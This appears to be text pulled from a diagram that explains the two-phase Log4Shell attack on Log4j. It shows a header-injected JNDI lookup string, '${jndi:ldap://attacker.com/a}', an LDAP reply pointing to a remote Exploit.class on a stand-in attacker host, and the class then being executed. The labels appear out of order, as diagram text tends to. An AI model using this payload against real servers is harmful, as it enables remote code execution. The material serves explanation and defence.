 Phase 1
GET /something HTTP 1.1
HOST: randomserver.com
User-Agent: ${jndi:ldap://attacker.com/a}
1
Attacker
Logs the request & Log4j triggers
LDAP query through JNDI lookup
http://second-
stage.attacker.com/Exploit.class
2
3
Send response
to server
ldap://attacker.com
Phase 2
Execute/invoke the vulnerable
class deployed in phase 1
Attacker